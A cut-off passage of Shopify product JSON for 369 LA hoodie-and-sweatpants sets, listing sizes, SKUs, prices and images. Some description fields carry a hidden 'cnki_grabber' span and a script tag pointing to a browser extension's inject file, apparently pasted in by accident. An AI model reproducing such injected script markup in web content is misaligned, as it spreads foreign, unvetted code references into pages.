S","public_title":"S","options":["S"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351282790681,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50194577129753,"title":"M","option1":"M","option2":null,"option3":null,"sku":"HOODIESET241229-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48519372275993,"product_id":9813963604249,"position":1,"created_at":"2025-01-26T22:43:25-08:00","updated_at":"2025-09-03T02:06:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400","variant_ids":[50194577031449,50194577064217,50194577096985,50194577129753,50194577162521,50194577195289,50194577228057,50194577260825,50194577293593,50194577326361]},"available":true,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351282790681,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50194577162521,"title":"L","option1":"L","option2":null,"option3":null,"sku":"HOODIESET241229-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48519372275993,"product_id":9813963604249,"position":1,"created_at":"2025-01-26T22:43:25-08:00","updated_at":"2025-09-03T02:06:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400","variant_ids":[50194577031449,50194577064217,50194577096985,50194577129753,50194577162521,50194577195289,50194577228057,50194577260825,50194577293593,50194577326361]},"available":true,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351282790681,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50194577195289,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"HOODIESET241229-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519372275993,"product_id":9813963604249,"position":1,"created_at":"2025-01-26T22:43:25-08:00","updated_at":"2025-09-03T02:06:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400","variant_ids":[50194577031449,50194577064217,50194577096985,50194577129753,50194577162521,50194577195289,50194577228057,50194577260825,50194577293593,50194577326361]},"available":true,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351282790681,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50194577228057,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"HOODIESET241229-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519372275993,"product_id":9813963604249,"position":1,"created_at":"2025-01-26T22:43:25-08:00","updated_at":"2025-09-03T02:06:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400","variant_ids":[50194577031449,50194577064217,50194577096985,50194577129753,50194577162521,50194577195289,50194577228057,50194577260825,50194577293593,50194577326361]},"available":true,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351282790681,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50194577260825,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"HOODIESET241229-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519372275993,"product_id":9813963604249,"position":1,"created_at":"2025-01-26T22:43:25-08:00","updated_at":"2025-09-03T02:06:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400","variant_ids":[50194577031449,50194577064217,50194577096985,50194577129753,50194577162521,50194577195289,50194577228057,50194577260825,50194577293593,50194577326361]},"available":true,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351282790681,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50194577293593,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"HOODIESET241229-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519372275993,"product_id":9813963604249,"position":1,"created_at":"2025-01-26T22:43:25-08:00","updated_at":"2025-09-03T02:06:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400","variant_ids":[50194577031449,50194577064217,50194577096985,50194577129753,50194577162521,50194577195289,50194577228057,50194577260825,50194577293593,50194577326361]},"available":true,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351282790681,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50194577326361,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"HOODIESET241229-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519372275993,"product_id":9813963604249,"position":1,"created_at":"2025-01-26T22:43:25-08:00","updated_at":"2025-09-03T02:06:40-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400","variant_ids":[50194577031449,50194577064217,50194577096985,50194577129753,50194577162521,50194577195289,50194577228057,50194577260825,50194577293593,50194577326361]},"available":true,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351282790681,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400","options":["Size"],"media":[{"alt":null,"id":40351282790681,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MOCKUP-PREV-1_950ff556-10c6-4b3e-95fe-83e60eb82389.jpg?v=1756890400","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":8938274390297,"title":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set","handle":"pure-saint-full-zip-hoodie-flare-sweatpants-set","description":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2023-11-21T15:41:17-08:00","created_at":"2023-11-21T15:40:39-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":47439248064793,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"ZIPSET231104-XXS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345307929,"product_id":8938274390297,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565","variant_ids":[47439248064793,47439248097561,47439248130329,47439248163097,47439248195865,47439248228633,47439248261401,47439248294169,47439248326937,47723855675673]},"available":true,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XXS","public_title":"XXS","options":["XXS"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351260475673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47439248097561,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"ZIPSET231104-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345307929,"product_id":8938274390297,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565","variant_ids":[47439248064793,47439248097561,47439248130329,47439248163097,47439248195865,47439248228633,47439248261401,47439248294169,47439248326937,47723855675673]},"available":true,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351260475673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47439248130329,"title":"S","option1":"S","option2":null,"option3":null,"sku":"ZIPSET231104-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345307929,"product_id":8938274390297,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565","variant_ids":[47439248064793,47439248097561,47439248130329,47439248163097,47439248195865,47439248228633,47439248261401,47439248294169,47439248326937,47723855675673]},"available":true,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351260475673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47439248163097,"title":"M","option1":"M","option2":null,"option3":null,"sku":"ZIPSET231104-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345307929,"product_id":8938274390297,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565","variant_ids":[47439248064793,47439248097561,47439248130329,47439248163097,47439248195865,47439248228633,47439248261401,47439248294169,47439248326937,47723855675673]},"available":true,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351260475673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47439248195865,"title":"L","option1":"L","option2":null,"option3":null,"sku":"ZIPSET231104-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345307929,"product_id":8938274390297,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565","variant_ids":[47439248064793,47439248097561,47439248130329,47439248163097,47439248195865,47439248228633,47439248261401,47439248294169,47439248326937,47723855675673]},"available":true,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351260475673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47439248228633,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"ZIPSET231104-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345307929,"product_id":8938274390297,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565","variant_ids":[47439248064793,47439248097561,47439248130329,47439248163097,47439248195865,47439248228633,47439248261401,47439248294169,47439248326937,47723855675673]},"available":true,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351260475673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47439248261401,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"ZIPSET231104-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345307929,"product_id":8938274390297,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565","variant_ids":[47439248064793,47439248097561,47439248130329,47439248163097,47439248195865,47439248228633,47439248261401,47439248294169,47439248326937,47723855675673]},"available":true,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351260475673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47439248294169,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"ZIPSET231104-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345307929,"product_id":8938274390297,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565","variant_ids":[47439248064793,47439248097561,47439248130329,47439248163097,47439248195865,47439248228633,47439248261401,47439248294169,47439248326937,47723855675673]},"available":true,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351260475673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47439248326937,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"ZIPSET231104-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345307929,"product_id":8938274390297,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565","variant_ids":[47439248064793,47439248097561,47439248130329,47439248163097,47439248195865,47439248228633,47439248261401,47439248294169,47439248326937,47723855675673]},"available":true,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351260475673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47723855675673,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"ZIPSET231104-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519345307929,"product_id":8938274390297,"position":1,"created_at":"2025-01-26T22:35:45-08:00","updated_at":"2025-09-03T01:52:45-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565","variant_ids":[47439248064793,47439248097561,47439248130329,47439248163097,47439248195865,47439248228633,47439248261401,47439248294169,47439248326937,47723855675673]},"available":true,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351260475673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565","\/\/369losangeles.com\/cdn\/shop\/files\/FRONTFULLZIPV2.jpg?v=1756889565","\/\/369losangeles.com\/cdn\/shop\/files\/BACKFULLZIPV2.jpg?v=1756889565","\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565","options":["Size"],"media":[{"alt":null,"id":40351260475673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/ALLV2.jpg?v=1756889565","width":800},{"alt":null,"id":40351260606745,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/FRONTFULLZIPV2.jpg?v=1756889565"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/FRONTFULLZIPV2.jpg?v=1756889565","width":800},{"alt":null,"id":40351260541209,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/BACKFULLZIPV2.jpg?v=1756889565"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/BACKFULLZIPV2.jpg?v=1756889565","width":800},{"alt":null,"id":40351260573977,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/PANTSV2.jpg?v=1756889565","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":8992798081305,"title":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set","handle":"luckiest-full-zip-hoodie-flare-sweatpants-set","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:27:22-08:00","created_at":"2023-12-22T17:41:37-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":47613781442841,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"ZIPSET231209-XXS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519341015321,"product_id":8992798081305,"position":1,"created_at":"2025-01-26T22:34:55-08:00","updated_at":"2025-09-03T01:51:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473","variant_ids":[47613781442841,47613781639449,47613781836057,47613782032665,47613782229273,47613782622489,47613782819097,47613783015705,47613783212313,47723934286105]},"available":true,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XXS","public_title":"XXS","options":["XXS"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351257493785,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613781639449,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"ZIPSET231209-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519341015321,"product_id":8992798081305,"position":1,"created_at":"2025-01-26T22:34:55-08:00","updated_at":"2025-09-03T01:51:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473","variant_ids":[47613781442841,47613781639449,47613781836057,47613782032665,47613782229273,47613782622489,47613782819097,47613783015705,47613783212313,47723934286105]},"available":true,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351257493785,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613781836057,"title":"S","option1":"S","option2":null,"option3":null,"sku":"ZIPSET231209-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48519341015321,"product_id":8992798081305,"position":1,"created_at":"2025-01-26T22:34:55-08:00","updated_at":"2025-09-03T01:51:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473","variant_ids":[47613781442841,47613781639449,47613781836057,47613782032665,47613782229273,47613782